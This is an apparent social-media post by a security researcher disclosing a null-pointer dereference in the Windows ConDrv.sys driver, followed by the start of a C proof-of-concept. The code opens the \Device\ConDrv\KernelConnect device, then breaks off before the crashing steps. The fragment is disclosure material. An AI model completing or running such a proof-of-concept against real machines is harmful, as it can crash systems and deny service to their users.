 Walied Assar @waleedassar · 2020年7月10日
ConDrv.sys!CdpDispatchCleanup Null-Pointer Dereference
int POC()
{
#define MAX_EXTS 12
HANDLE hDev[MAX_EXTS] = {0};
wchar_t* Exttttttttt = L"\\KernelConnect";
wchar_t* pDevName = (wchar_t*)LocalAlloc(LMEM_ZEROINIT, (MAX_PATH*2) + 2)
HANDLE hDevXX = 0;
if(pDevName)
{
wcscpy(pDevName,L"\\Device\\ConDrv");
wcscat(pDevName,Exttttttttt);
wprintf(L"Opening: %s\r\n",pDevName);
int ret = OpenDevice(pDevName,&hDevXX);
if( (ret < 0) || (hDevXX == INVALID_HANDLE_VALUE ) )